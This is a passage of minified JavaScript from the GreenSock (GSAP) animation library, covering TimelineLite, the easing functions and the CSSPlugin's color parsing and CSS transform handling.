d&&"isPause"===c.data&&(c._rawPrevTime=0),c=c._next;return a.prototype.paused.apply(this,arguments)},b.usesFrames=function(){for(var b=this._timeline;b._timeline;)b=b._timeline;return b===a._rootFramesTimeline},b.rawTime=function(){return this._paused?this._totalTime:(this._timeline.rawTime()-this._startTime)*this._timeScale},c},!0)});_gsScope._gsDefine&&_gsScope._gsQueue.pop()();
(function(a){var d=function(){return(_gsScope.GreenSockGlobals||_gsScope)[a]};"function"==typeof define&&define.amd?define(["TweenLite"],d):"undefined"!=typeof module&&module.exports&&(require("./TweenLite.js"),module.exports=d())})("TimelineLite");_gsScope="undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window;
(_gsScope._gsQueue||(_gsScope._gsQueue=[])).push(function(){_gsScope._gsDefine("easing.Back",["easing.Ease"],function(a){var d,h,c,b=_gsScope.GreenSockGlobals||_gsScope,f=2*Math.PI,l=Math.PI/2,e=b.com.greensock._class,k=function(b,c){var d=e("easing."+b,function(){},!0),f=d.prototype=new a;return f.constructor=d,f.getRatio=c,d},x=a.register||function(){},n=function(a,b,c,d){b=e("easing."+a,{easeOut:new b,easeIn:new c,easeInOut:new d},!0);return x(b,a),b},A=function(a,b,c){this.t=a;this.v=b;c&&(this.next=
c,c.prev=this,this.c=c.v-b,this.gap=c.t-a)},z=function(b,c){var d=e("easing."+b,function(a){this._p1=a||0===a?a:1.70158;this._p2=1.525*this._p1},!0),f=d.prototype=new a;return f.constructor=d,f.getRatio=c,f.config=function(a){return new d(a)},d},z=n("Back",z("BackOut",function(a){return--a*a*((this._p1+1)*a+this._p1)+1}),z("BackIn",function(a){return a*a*((this._p1+1)*a-this._p1)}),z("BackInOut",function(a){return 1>(a*=2)?.5*a*a*((this._p2+1)*a-this._p2):.5*((a-=2)*a*((this._p2+1)*a+this._p2)+2)})),
w=e("easing.SlowMo",function(a,b,c){null==a?a=.7:1<a&&(a=1);this._p=1!==a?b||0===b?b:.7:0;this._p1=(1-a)/2;this._p2=a;this._p3=this._p1+this._p2;this._calcEnd=!0===c},!0),D=w.prototype=new a;return D.constructor=w,D.getRatio=function(a){var b=a+(.5-a)*this._p;return this._p1>a?this._calcEnd?1-(a=1-a/this._p1)*a:b-(a=1-a/this._p1)*a*a*a*b:a>this._p3?this._calcEnd?1-(a=(a-this._p3)/this._p1)*a:b+(a-b)*(a=(a-this._p3)/this._p1)*a*a*a:this._calcEnd?1:b},w.ease=new w(.7,.7),D.config=w.config=function(a,
b,c){return new w(a,b,c)},d=e("easing.SteppedEase",function(a){a=a||1;this._p1=1/a;this._p2=a+1},!0),D=d.prototype=new a,D.constructor=d,D.getRatio=function(a){return 0>a?a=0:1<=a&&(a=.999999999),(this._p2*a>>0)*this._p1},D.config=d.config=function(a){return new d(a)},h=e("easing.RoughEase",function(b){b=b||{};for(var c,d,e,f,g=b.taper||"none",h=[],k=0,l=f=0|(b.points||20),n=!1!==b.randomize,w=!0===b.clamp,x=b.template instanceof a?b.template:null,z="number"==typeof b.strength?.4*b.strength:.4;-1<
--l;)b=n?Math.random():1/f*l,c=x?x.getRatio(b):b,"none"===g?d=z:"out"===g?(e=1-b,d=e*e*z):"in"===g?d=b*b*z:.5>b?(e=2*b,d=.5*e*e*z):(e=2*(1-b),d=.5*e*e*z),n?c+=Math.random()*d-.5*d:l%2?c+=.5*d:c-=.5*d,w&&(1<c?c=1:0>c&&(c=0)),h[k++]={x:b,y:c};h.sort(function(a,b){return a.x-b.x});d=new A(1,1,null);for(l=f;-1<--l;)f=h[l],d=new A(f.x,f.y,d);this._prev=new A(0,0,0!==d.t?d:d.next)},!0),D=h.prototype=new a,D.constructor=h,D.getRatio=function(a){var b=this._prev;if(a>b.t){for(;b.next&&a>=b.t;)b=b.next;b=
b.prev}else for(;b.prev&&b.t>=a;)b=b.prev;return this._prev=b,b.v+(a-b.t)/b.gap*b.c},D.config=function(a){return new h(a)},h.ease=new h,n("Bounce",k("BounceOut",function(a){return 1/2.75>a?7.5625*a*a:2/2.75>a?7.5625*(a-=1.5/2.75)*a+.75:2.5/2.75>a?7.5625*(a-=2.25/2.75)*a+.9375:7.5625*(a-=2.625/2.75)*a+.984375}),k("BounceIn",function(a){return 1/2.75>(a=1-a)?1-7.5625*a*a:2/2.75>a?1-(7.5625*(a-=1.5/2.75)*a+.75):2.5/2.75>a?1-(7.5625*(a-=2.25/2.75)*a+.9375):1-(7.5625*(a-=2.625/2.75)*a+.984375)}),k("BounceInOut",
function(a){var b=.5>a;return a=b?1-2*a:2*a-1,a=1/2.75>a?7.5625*a*a:2/2.75>a?7.5625*(a-=1.5/2.75)*a+.75:2.5/2.75>a?7.5625*(a-=2.25/2.75)*a+.9375:7.5625*(a-=2.625/2.75)*a+.984375,b?.5*(1-a):.5*a+.5})),n("Circ",k("CircOut",function(a){return Math.sqrt(1- --a*a)}),k("CircIn",function(a){return-(Math.sqrt(1-a*a)-1)}),k("CircInOut",function(a){return 1>(a*=2)?-.5*(Math.sqrt(1-a*a)-1):.5*(Math.sqrt(1-(a-=2)*a)+1)})),c=function(b,c,d){var g=e("easing."+b,function(a,b){this._p1=1<=a?a:1;this._p2=(b||d)/(1>
a?a:1);this._p3=this._p2/f*(Math.asin(1/this._p1)||0);this._p2=f/this._p2},!0);b=g.prototype=new a;return b.constructor=g,b.getRatio=c,b.config=function(a,b){return new g(a,b)},g},n("Elastic",c("ElasticOut",function(a){return this._p1*Math.pow(2,-10*a)*Math.sin((a-this._p3)*this._p2)+1},.3),c("ElasticIn",function(a){return-(this._p1*Math.pow(2,10*--a)*Math.sin((a-this._p3)*this._p2))},.3),c("ElasticInOut",function(a){return 1>(a*=2)?-.5*this._p1*Math.pow(2,10*--a)*Math.sin((a-this._p3)*this._p2):
.5*this._p1*Math.pow(2,-10*--a)*Math.sin((a-this._p3)*this._p2)+1},.45)),n("Expo",k("ExpoOut",function(a){return 1-Math.pow(2,-10*a)}),k("ExpoIn",function(a){return Math.pow(2,10*(a-1))-.001}),k("ExpoInOut",function(a){return 1>(a*=2)?.5*Math.pow(2,10*(a-1)):.5*(2-Math.pow(2,-10*(a-1)))})),n("Sine",k("SineOut",function(a){return Math.sin(a*l)}),k("SineIn",function(a){return-Math.cos(a*l)+1}),k("SineInOut",function(a){return-.5*(Math.cos(Math.PI*a)-1)})),e("easing.EaseLookup",{find:function(b){return a.map[b]}},
!0),x(b.SlowMo,"SlowMo","ease,"),x(h,"RoughEase","ease,"),x(d,"SteppedEase","ease,"),z},!0)});_gsScope._gsDefine&&_gsScope._gsQueue.pop()();_gsScope="undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window;
(_gsScope._gsQueue||(_gsScope._gsQueue=[])).push(function(){_gsScope._gsDefine("plugins.CSSPlugin",["plugins.TweenPlugin","TweenLite"],function(a,d){var h,c,b,f,l=function(){a.call(this,"css");this._overwriteProps.length=0;this.setRatio=l.prototype.setRatio},e=_gsScope._gsDefine.globals,k={},x=l.prototype=new a("css");x.constructor=l;l.version="1.18.0";l.API=2;l.defaultTransformPerspective=0;l.defaultSkewType="compensated";l.defaultSmoothOrigin=!0;x="px";l.suffixMap={top:x,right:x,bottom:x,left:x,
width:x,height:x,fontSize:x,padding:x,margin:x,perspective:x,lineHeight:""};var n,A,z,w,D,g,u=/(?:\d|\-\d|\.\d|\-\.\d)+/g,y=/(?:\d|\-\d|\.\d|\-\.\d|\+=\d|\-=\d|\+=.\d|\-=\.\d)+/g,F=/(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b)/gi,r=/(?![+-]?\d*\.?\d+|[+-]|e[+-]\d+)[^0-9]/g,v=/(?:\d|\-|\+|=|#|\.)*/g,N=/opacity *= *([^)]*)/i,T=/opacity:([^;]*)/i,B=/alpha\(opacity *=.+?\)/i,E=/^(rgb|hsl)/,I=/([A-Z])/g,L=/-([a-z])/gi,U=/(^(?:url\(\"|url\())|(?:(\"\))$|\)$)/gi,M=function(a,b){return b.toUpperCase()},
R=/(?:Left|Right|Width)/i,fa=/(M11|M12|M21|M22)=[\d\-\.e]+/gi,O=/progid\:DXImageTransform\.Microsoft\.Matrix\(.+?\)/i,Q=/,(?=[^\)]*(?:\(|$))/gi,V=Math.PI/180,aa=180/Math.PI,da={},P=document,t=function(a){return P.createElementNS?P.createElementNS("http://www.w3.org/1999/xhtml",a):P.createElement(a)},C=t("div"),J=t("img"),G=l._internals={_specialProps:k},K=navigator.userAgent,X=function(){var a=K.indexOf("Android"),b=t("a");return z=-1!==K.indexOf("Safari")&&-1===K.indexOf("Chrome")&&(-1===a||3<Number(K.substr(a+
8,1))),D=z&&6>Number(K.substr(K.indexOf("Version/")+8,1)),w=-1!==K.indexOf("Firefox"),(/MSIE ([0-9]{1,}[\.0-9]{0,})/.exec(K)||/Trident\/.*rv:([0-9]{1,}[\.0-9]{0,})/.exec(K))&&(g=parseFloat(RegExp.$1)),b?(b.style.cssText="top:1px;opacity:.55;",/^0.55/.test(b.style.opacity)):!1}(),qa=function(a){return N.test("string"==typeof a?a:(a.currentStyle?a.currentStyle.filter:a.style.filter)||"")?parseFloat(RegExp.$1)/100:1},la="",ba="",W=function(a,b){b=b||C;var c,d,e=b.style;if(void 0!==e[a])return a;a=a.charAt(0).toUpperCase()+
a.substr(1);c=["O","Moz","ms","Ms","Webkit"];for(d=5;-1<--d&&void 0===e[c[d]+a];);return 0<=d?(ba=3===d?"ms":c[d],la="-"+ba.toLowerCase()+"-",ba+a):null},na=P.defaultView?P.defaultView.getComputedStyle:function(){},ka=l.getStyle=function(a,b,c,d,e){var f;return X||"opacity"!==b?(!d&&a.style[b]?f=a.style[b]:(c=c||na(a))?f=c[b]||c.getPropertyValue(b)||c.getPropertyValue(b.replace(I,"-$1").toLowerCase()):a.currentStyle&&(f=a.currentStyle[b]),null==e||f&&"none"!==f&&"auto"!==f&&"auto auto"!==f?f:e):qa(a)},
ca=G.convertToPixels=function(a,b,c,e,f){if("px"===e||!e)return c;if("auto"===e||!c)return 0;var g,h,k,r=R.test(b),t=a;g=C.style;var q=0>c;if(q&&(c=-c),"%"===e&&-1!==b.indexOf("border"))g=c/100*(r?a.clientWidth:a.clientHeight);else{if(g.cssText="border:0 solid red;position:"+ka(a,"position")+";line-height:0;","%"!==e&&t.appendChild&&"v"!==e.charAt(0)&&"rem"!==e)g[r?"borderLeftWidth":"borderTopWidth"]=c+e;else{if(t=a.parentNode||P.body,h=t._gsCache,k=d.ticker.frame,h&&r&&h.time===k)return h.width*
c/100;g[r?"width":"height"]=c+e}t.appendChild(C);g=parseFloat(C[r?"offsetWidth":"offsetHeight"]);t.removeChild(C);r&&"%"===e&&!1!==l.cacheWidths&&(h=t._gsCache=t._gsCache||{},h.time=k,h.width=g/c*100);0!==g||f||(g=ca(a,b,c,e,!0))}return q?-g:g},ea=G.calculateOffset=function(a,b,c){if("absolute"!==ka(a,"position",c))return 0;var d="left"===b?"Left":"Top";c=ka(a,"margin"+d,c);return a["offset"+d]-(ca(a,b,parseFloat(c),c.replace(v,""))||0)},S=function(a,b){var c,d,e,f={};if(b=b||na(a,null))if(c=b.length)for(;-1<
--c;)e=b[c],-1!==e.indexOf("-transform")&&sb!==e||(f[e.replace(L,M)]=b.getPropertyValue(e));else for(c in b)-1!==c.indexOf("Transform")&&za!==c||(f[c]=b[c]);else if(b=a.currentStyle||a.style)for(c in b)"string"==typeof c&&void 0===f[c]&&(f[c.replace(L,M)]=b[c]);return X||(f.opacity=qa(a)),d=Na(a,b,!1),f.rotation=d.rotation,f.skewX=d.skewX,f.scaleX=d.scaleX,f.scaleY=d.scaleY,f.x=d.x,f.y=d.y,Da&&(f.z=d.z,f.rotationX=d.rotationX,f.rotationY=d.rotationY,f.scaleZ=d.scaleZ),f.filters&&delete f.filters,
f},ia=function(a,b,c,d,e){var f,g,h,k={},l=a.style;for(g in c)"cssText"!==g&&"length"!==g&&isNaN(g)&&(b[g]!==(f=c[g])||e&&e[g])&&-1===g.indexOf("Origin")&&("number"==typeof f||"string"==typeof f)&&(k[g]="auto"!==f||"left"!==g&&"top"!==g?""!==f&&"auto"!==f&&"none"!==f||"string"!=typeof b[g]||""===b[g].replace(r,"")?f:0:ea(a,g),void 0!==l[g]&&(h=new rb(l,g,l[g],h)));if(d)for(g in d)"className"!==g&&(k[g]=d[g]);return{difs:k,firstMPT:h}},ja={width:["Left","Right"],height:["Top","Bottom"]},q=["marginLeft",
"marginRight","marginTop","marginBottom"],Ba=function(a,b){if("contain"===a||"auto"===a||"auto auto"===a)return a+" ";null!=a&&""!==a||(a="0 0");var c=a.split(" "),d=-1!==a.indexOf("left")?"0%":-1!==a.indexOf("right")?"100%":c[0],e=-1!==a.indexOf("top")?"0%":-1!==a.indexOf("bottom")?"100%":c[1];return null==e?e="center"===d?"50%":"0":"center"===e&&(e="50%"),("center"===d||isNaN(parseFloat(d))&&-1===(d+"").indexOf("="))&&(d="50%"),a=d+" "+e+(2<c.length?" "+c[2]:""),b&&(b.oxp=-1!==d.indexOf("%"),b.oyp=
-1!==e.indexOf("%"),b.oxr="="===d.charAt(1),b.oyr="="===e.charAt(1),b.ox=parseFloat(d.replace(r,"")),b.oy=parseFloat(e.replace(r,"")),b.v=a),b||a},Ha=function(a,b){return"string"==typeof a&&"="===a.charAt(1)?parseInt(a.charAt(0)+"1",10)*parseFloat(a.substr(2)):parseFloat(a)-parseFloat(b)},ua=function(a,b){return null==a?b:"string"==typeof a&&"="===a.charAt(1)?parseInt(a.charAt(0)+"1",10)*parseFloat(a.substr(2))+b:parseFloat(a)},Qa=function(a,b,c,d){var e,f,g,h;return null==a?g=b:"number"==typeof a?
g=a:(e=a.split("_"),h="="===a.charAt(1),f=(h?parseInt(a.charAt(0)+"1",10)*parseFloat(e[0].substr(2)):parseFloat(e[0]))*(-1===a.indexOf("rad")?1:aa)-(h?0:b),e.length&&(d&&(d[c]=b+f),-1!==a.indexOf("short")&&(f%=360,f!==f%180&&(f=0>f?f+360:f-360)),-1!==a.indexOf("_cw")&&0>f?f=(f+3599999999640)%360-360*(0|f/360):-1!==a.indexOf("ccw")&&0<f&&(f=(f-3599999999640)%360-360*(0|f/360))),g=b+f),1E-6>g&&-1E-6<g&&(g=0),g},Ma={aqua:[0,255,255],lime:[0,255,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],
teal:[0,128,128],blue:[0,0,255],navy:[0,0,128],white:[255,255,255],fuchsia:[255,0,255],olive:[128,128,0],yellow:[255,255,0],orange:[255,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[255,0,0],pink:[255,192,203],cyan:[0,255,255],transparent:[255,255,255,0]},Ua=function(a,b,c){return a=0>a?a+1:1<a?a-1:a,0|255*(1>6*a?b+6*(c-b)*a:.5>a?c:2>3*a?b+6*(c-b)*(2/3-a):b)+.5},pb=l.parseColor=function(a,b){var c,d,e,f,g,h,k,l,r,t,C;if(a)if("number"==typeof a)c=[a>>16,255&a>>8,255&a];else{if(","===
a.charAt(a.length-1)&&(a=a.substr(0,a.length-1)),Ma[a])c=Ma[a];else if("#"===a.charAt(0))4===a.length&&(d=a.charAt(1),e=a.charAt(2),f=a.charAt(3),a="#"+d+d+e+e+f+f),a=parseInt(a.substr(1),16),c=[a>>16,255&a>>8,255&a];else if("hsl"===a.substr(0,3))if(c=C=a.match(u),b){if(-1!==a.indexOf("="))return a.match(y)}else g=Number(c[0])%360/360,h=Number(c[1])/100,k=Number(c[2])/100,e=.5>=k?k*(h+1):k+h-k*h,d=2*k-e,3<c.length&&(c[3]=Number(a[3])),c[0]=Ua(g+1/3,d,e),c[1]=Ua(g,d,e),c[2]=Ua(g-1/3,d,e);else c=a.match(u)||
Ma.transparent;c[0]=Number(c[0]);c[1]=Number(c[1]);c[2]=Number(c[2]);3<c.length&&(c[3]=Number(c[3]))}else c=Ma.black;return b&&!C&&(d=c[0]/255,e=c[1]/255,f=c[2]/255,l=Math.max(d,e,f),r=Math.min(d,e,f),k=(l+r)/2,l===r?g=h=0:(t=l-r,h=.5<k?t/(2-l-r):t/(l+r),g=l===d?(e-f)/t+(f>e?6:0):l===e?(f-d)/t+2:(d-e)/t+4,g*=60),c[0]=0|g+.5,c[1]=0|100*h+.5,c[2]=0|100*k+.5),c},qb=function(a,b){var c,d,e,f=a.match(ma)||[],g=0,h=f.length?"":a;for(c=0;f.length>c;c++)d=f[c],e=a.substr(g,a.indexOf(d,g)-g),g+=e.length+d.length,
d=pb(d,b),3===d.length&&d.push(1),h+=e+(b?"hsla("+d[0]+","+d[1]+"%,"+d[2]+"%,"+d[3]:"rgba("+d.join(","))+")";return h},ma="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#.+?\\b";for(x in Ma)ma+="|"+x+"\\b";ma=RegExp(ma+")","gi");l.colorStringFilter=function(a){var b,c=a[0]+a[1];ma.lastIndex=0;ma.test(c)&&(b=-1!==c.indexOf("hsl(")||-1!==c.indexOf("hsla("),a[0]=qb(a[0],b),a[1]=qb(a[1],b))};d.defaultStringFilter||(d.defaultStringFilter=l.colorStringFilter);var wb=function(a,b,c,d){if(null==a)return function(a){return a};
var e,f=b?(a.match(ma)||[""])[0]:"",g=a.split(f).join("").match(F)||[],h=a.substr(0,a.indexOf(g[0])),k=")"===a.charAt(a.length-1)?")":"",l=-1!==a.indexOf(" ")?" ":",",r=g.length,t=0<r?g[0].replace(u,""):"";return r?e=b?function(a){var b,m,C;if("number"==typeof a)a+=t;else if(d&&Q.test(a)){a=a.replace(Q,"|").split("|");for(C=0;a.length>C;C++)a[C]=e(a[C]);return a.join(",")}if(b=(a.match(ma)||[f])[0],m=a.split(b).join("").match(F)||[],C=m.length,r>C--)for(;r>++C;)m[C]=c?m[0|(C-1)/2]:g[C];return h+m.join(l)+
l+b+k+(-1!==a.indexOf("inset")?" inset":"")}:function(a){var b,f;if("number"==typeof a)a+=t;else if(d&&Q.test(a)){a=a.replace(Q,"|").split("|");for(f=0;a.length>f;f++)a[f]=e(a[f]);return a.join(",")}if(b=a.match(F)||[],f=b.length,r>f--)for(;r>++f;)b[f]=c?b[0|(f-1)/2]:g[f];return h+b.join(l)+k}:function(a){return a}},ab=function(a){return a=a.split(","),function(b,c,d,e,f,g,h){d=(c+"").split(" ");h={};for(c=0;4>c;c++)h[a[c]]=d[c]=d[c]||d[(c-1)/2>>0];return e.parse(b,h,f,g)}},rb=(G._setPluginRatio=
function(a){this.plugin.setRatio(a);for(var b,c,d=this.data,e=d.proxy,f=d.firstMPT;f;)b=e[f.v],f.r?b=Math.round(b):1E-6>b&&-1E-6<b&&(b=0),f.t[f.p]=b,f=f._next;if(d.autoRotate&&(d.autoRotate.rotation=e.rotation),1===a)for(f=d.firstMPT;f;){if(c=f.t,c.type){if(1===c.type){b=c.xs0+c.s+c.xs1;for(a=1;c.l>a;a++)b+=c["xn"+a]+c["xs"+(a+1)];c.e=b}}else c.e=c.s+c.xs0;f=f._next}},function(a,b,c,d,e){this.t=a;this.p=b;this.v=c;this.r=e;d&&(d._prev=this,this._next=d)}),Ea=(G._parseToProxy=function(a,b,c,d,e,f){var g,
h,k,l=d,r={},t={};h=c._transform;var C=da;c._transform=null;da=b;d=a=c.parse(a,b,d,e);da=C;for(f&&(c._transform=h,l&&(l._prev=null,l._prev&&(l._prev._next=null)));d&&d!==l;){if(1>=d.type&&(g=d.p,t[g]=d.s+d.c,r[g]=d.s,f||(k=new rb(d,"s",g,k,d.r),d.c=0),1===d.type))for(c=d.l;0<--c;)h="xn"+c,g=d.p+"_"+h,t[g]=d.data[h],r[g]=d[h],f||(k=new rb(d,h,g,k,d.rxp[h]));d=d._next}return{proxy:r,end:t,firstMPT:k,pt:a}},G.CSSPropTween=function(a,b,c,d,e,g,k,l,r,t,C){this.t=a;this.p=b;this.s=c;this.c=d;this.n=k||
b;a instanceof Ea||f.push(this.n);this.r=l;this.type=g||0;r&&(this.pr=r,h=!0);this.b=void 0===t?c:t;this.e=void 0===C?c+d:C;e&&(this._next=e,e._prev=this)}),Ya=function(a,b,c,d,e,f){a=new Ea(a,b,c,d-c,e,-1,f);return a.b=c,a.e=a.xs0=d,a},Y=l.parseComplex=function(a,b,c,d,e,f,g,h,k,l){c=c||f||"";g=new Ea(a,b,0,0,g,l?2:1,null,!1,h,c,d);d+="";var r,t,C,q,m;a=c.split(", ").join(",").split(" ");b=d.split(", ").join(",").split(" ");h=a.length;var v=!1!==n;(-1!==d.indexOf(",")||-1!==c.indexOf(","))&&(a=a.join(" ").replace(Q,
", ").split(" "),b=b.join(" ").replace(Q,", ").split(" "),h=a.length);h!==b.length&&(a=(f||"").split(" "),h=a.length);g.plugin=k;g.setRatio=l;for(c=ma.lastIndex=0;h>c;c++)if(r=a[c],k=b[c],C=parseFloat(r),C||0===C)g.appendXtra("",C,Ha(k,C),k.replace(y,""),v&&-1!==k.indexOf("px"),!0);else if(e&&ma.test(r))l=","===k.charAt(k.length-1)?"),":")",q=-1!==k.indexOf("hsl")&&X,r=pb(r,q),k=pb(k,q),(f=6<r.length+k.length)&&!X&&0===k[3]?(g["xs"+g.l]+=g.l?" transparent":"transparent",g.e=g.e.split(b[c]).join("transparent")):
(X||(f=!1),q?g.appendXtra(f?"hsla(":"hsl(",r[0],Ha(k[0],r[0]),",",!1,!0).appendXtra("",r[1],Ha(k[1],r[1]),"%,",!1).appendXtra("",r[2],Ha(k[2],r[2]),f?"%,":"%"+l,!1):g.appendXtra(f?"rgba(":"rgb(",r[0],k[0]-r[0],",",!0,!0).appendXtra("",r[1],k[1]-r[1],",",!0).appendXtra("",r[2],k[2]-r[2],f?",":l,!0),f&&(r=4>r.length?1:r[3],g.appendXtra("",r,(4>k.length?1:k[3])-r,l,!1))),ma.lastIndex=0;else if(f=r.match(u)){if(t=k.match(y),!t||t.length!==f.length)return g;for(k=l=0;f.length>k;k++)m=f[k],q=r.indexOf(m,
l),g.appendXtra(r.substr(l,q-l),Number(m),Ha(t[k],m),"",v&&"px"===r.substr(q+m.length,2),0===k),l=q+m.length;g["xs"+g.l]+=r.substr(l)}else g["xs"+g.l]+=g.l?" "+r:r;if(-1!==d.indexOf("=")&&g.data){l=g.xs0+g.data.s;for(c=1;g.l>c;c++)l+=g["xs"+c]+g.data["xn"+c];g.e=l+g["xs"+c]}return g.l||(g.type=-1,g.xs0=g.e),g.xfirst||g},ra=9,x=Ea.prototype;for(x.l=x.pr=0;0<--ra;)x["xn"+ra]=0,x["xs"+ra]="";x.xs0="";x._next=x._prev=x.xfirst=x.data=x.plugin=x.setRatio=x.rxp=null;x.appendXtra=function(a,b,c,d,e,f){var g=
this.l;return this["xs"+g]+=f&&g?" "+a:a||"",c||0===g||this.plugin?(this.l++,this.type=this.setRatio?2:1,this["xs"+this.l]=d||"",0<g?(this.data["xn"+g]=b+c,this.rxp["xn"+g]=e,this["xn"+g]=b,this.plugin||(this.xfirst=new Ea(this,"xn"+g,b,c,this.xfirst||this,0,this.n,e,this.pr),this.xfirst.xs0=0),this):(this.data={s:b+c},this.rxp={},this.s=b,this.c=c,this.r=e,this)):(this["xs"+g]+=b+(d||""),this)};var Ia=function(a,b){b=b||{};this.p=b.prefix?W(a)||a:a;k[a]=k[this.p]=this;this.format=b.formatter||wb(b.defaultValue,
b.color,b.collapsible,b.multi);b.parser&&(this.parse=b.parser);this.clrs=b.color;this.multi=b.multi;this.keyword=b.keyword;this.dflt=b.defaultValue;this.pr=b.priority||0},oa=G._registerComplexSpecialProp=function(a,b,c){"object"!=typeof b&&(b={parser:c});var d=a.split(","),e=b.defaultValue;c=c||[e];for(a=0;d.length>a;a++)b.prefix=0===a&&b.prefix,b.defaultValue=c[a]||e,new Ia(d[a],b)},ha=function(a){if(!k[a]){var b=a.charAt(0).toUpperCase()+a.substr(1)+"Plugin";oa(a,{parser:function(a,c,d,f,g,h,l){var r=
e.com.greensock.plugins[b];r?a=(r._cssRegister(),k[d].parse(a,c,d,f,g,h,l)):(window.console&&console.log("Error: "+b+" js file not loaded."),a=g);return a}})}},x=Ia.prototype;x.parseComplex=function(a,b,c,d,e,f){var g,h,k,l,r,t,C=this.keyword;if(this.multi&&(Q.test(c)||Q.test(b)?(h=b.replace(Q,"|").split("|"),k=c.replace(Q,"|").split("|")):C&&(h=[b],k=[c])),k){l=k.length>h.length?k.length:h.length;for(g=0;l>g;g++)b=h[g]=h[g]||this.dflt,c=k[g]=k[g]||this.dflt,C&&(r=b.indexOf(C),t=c.indexOf(C),r!==
t&&(-1===t?h[g]=h[g].split(C).join(""):-1===r&&(h[g]+=" "+C)));b=h.join(", ");c=k.join(", ")}return Y(a,this.p,b,c,this.clrs,this.dflt,d,this.pr,e,f)};x.parse=function(a,c,d,e,f,g){return this.parseComplex(a.style,this.format(ka(a,this.p,b,!1,this.dflt)),this.format(c),f,g)};l.registerSpecialProp=function(a,b,c){oa(a,{parser:function(a,d,e,f,g,h){g=new Ea(a,e,0,0,g,2,e,!1,c);return g.plugin=h,g.setRatio=b(a,d,f._tween,e),g},priority:c})};l.useSVGTransformAttr=z||w;var sa,xb="scaleX scaleY scaleZ x y z skewX skewY rotation rotationX rotationY perspective xPercent yPercent".split(" "),
za=W("transform"),sb=la+"transform",Sa=W("transformOrigin"),Da=null!==W("perspective"),Wa=G.Transform=function(){this.perspective=parseFloat(l.defaultTransformPerspective)||0;this.force3D=!1!==l.defaultForce3D&&Da?l.defaultForce3D||"auto":!1},Fa=window.SVGElement,Ga=function(a,b,c){var d;a=P.createElementNS("http://www.w3.org/2000/svg",a);var e=/([a-z])([A-Z])/g;for(d in c)a.setAttributeNS(null,d.replace(e,"$1-$2").toLowerCase(),c[d]);return b.appendChild(a),a},nb=P.documentElement,Pa=function(){var a,
b,c,d=g||/Android/i.test(K)&&!window.chrome;return P.createElementNS&&!d&&(a=Ga("svg",nb),b=Ga("rect",a,{width:100,height:50,x:100}),c=b.getBoundingClientRect().width,b.style[Sa]="50% 50%",b.style[za]="scaleX(0.5)",d=c===b.getBoundingClientRect().width&&!(w&&Da),nb.removeChild(a)),d}(),mb=function(a,b,c,d,e){var f,g,h,k,r,t,C,q,n,m,v,E,u,B=a._gsTransform,w=eb(a,!0);B&&(E=B.xOrigin,u=B.yOrigin);(!d||2>(f=d.split(" ")).length)&&(t=a.getBBox(),b=Ba(b).split(" "),f=[(-1!==b[0].indexOf("%")?parseFloat(b[0])/
100*t.width:parseFloat(b[0]))+t.x,(-1!==b[1].indexOf("%")?parseFloat(b[1])/100*t.height:parseFloat(b[1]))+t.y]);c.xOrigin=b=parseFloat(f[0]);c.yOrigin=k=parseFloat(f[1]);d&&w!==db&&(r=w[0],t=w[1],C=w[2],q=w[3],n=w[4],m=w[5],v=r*q-t*C,g=q/v*b+-C/v*k+(C*m-q*n)/v,h=-t/v*b+r/v*k-(r*m-t*n)/v,b=c.xOrigin=f[0]=g,k=c.yOrigin=f[1]=h);B&&(e||!1!==e&&!1!==l.defaultSmoothOrigin?(g=b-E,h=k-u,B.xOffset+=g*w[0]+h*w[2]-g,B.yOffset+=g*w[1]+h*w[3]-h):B.xOffset=B.yOffset=0);a.setAttribute("data-svg-origin",f.join(" "))},
Cb=function(a){return!!(Fa&&"function"==typeof a.getBBox&&a.getCTM&&(!a.parentNode||a.parentNode.getBBox&&a.parentNode.getCTM))},db=[1,0,0,1,0,0],eb=function(a,b){var c,d,e,f,g=a._gsTransform||new Wa;if(za?d=ka(a,sb,null,!0):a.currentStyle&&(d=a.currentStyle.filter.match(fa),d=d&&4===d.length?[d[0].substr(4),Number(d[2].substr(4)),Number(d[1].substr(4)),d[3].substr(4),g.x||0,g.y||0].join():""),c=!d||"none"===d||"matrix(1, 0, 0, 1, 0, 0)"===d,(g.svg||a.getBBox&&Cb(a))&&(c&&-1!==(a.style[za]+"").indexOf("matrix")&&
(d=a.style[za],c=0),e=a.getAttribute("transform"),c&&e&&(-1!==e.indexOf("matrix")?(d=e,c=0):-1!==e.indexOf("translate")&&(d="matrix(1,0,0,1,"+e.match(/(?:\-|\b)[\d\-\.e]+\b/gi).join(",")+")",c=0))),c)return db;e=(d||"").match(/(?:\-|\b)[\d\-\.e]+\b/gi)||[];for(ra=e.length;-1<--ra;)c=Number(e[ra]),e[ra]=(f=c-(c|=0))?(0|1E5*f+(0>f?-.5:.5))/1E5+c:c;return b&&6<e.length?[e[0],e[1],e[4],e[5],e[12],e[13]]:e},Na=G.getTransform=function(a,c,e,f){if(a._gsTransform&&e&&!f)return a._gsTransform;var g,h,k,r=
e?a._gsTransform||new Wa:new Wa,t=0>r.scaleX,C=Da?parseFloat(ka(a,Sa,c,!1,"0 0 0").split(" ")[2])||r.zOrigin||0:0,q=parseFloat(l.defaultTransformPerspective)||0;if(r.svg=!(!a.getBBox||!Cb(a)),r.svg&&(mb(a,ka(a,Sa,b,!1,"50% 50%")+"",r,a.getAttribute("data-svg-origin")),sa=l.useSVGTransformAttr||Pa),g=eb(a),g!==db){if(16===g.length){var n,v,E,m,t=g[0],q=g[1];c=g[2];f=g[3];var B=g[4],u=g[5],w=g[6],x=g[7],y=g[8],J=g[9],z=g[10],A=g[12],K=g[13],G=g[14],I=g[11],L=Math.atan2(w,z);r.zOrigin&&(G=-r.zOrigin,
